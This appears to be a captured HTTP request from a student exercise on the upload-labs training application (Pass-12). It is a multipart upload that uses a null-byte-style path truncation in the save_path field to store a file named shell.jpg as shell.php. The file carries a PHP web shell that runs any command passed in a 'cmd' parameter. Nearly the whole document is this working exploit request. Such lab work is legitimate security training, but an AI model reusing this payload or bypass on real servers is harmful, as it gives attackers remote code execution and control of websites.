 POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.68.132
Content-Length: 568
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvxoaTCQwEvgIBzY6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.68.132/upload-labs/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryvxoaTCQwEvgIBzY6
Content-Disposition: form-data; name="save_path"
../upload/shell.php□
------WebKitFormBoundaryvxoaTCQwEvgIBzY6
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php
header("Content-type: text/html; charset=utf-8");
echo iconv("GBK","UTF-8",'12-骆思缘-2020141530012');
@eval($_GET['cmd']);
phpinfo();
?>
------WebKitFormBoundaryvxoaTCQwEvgIBzY6
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryvxoaTCQwEvgIBzY6--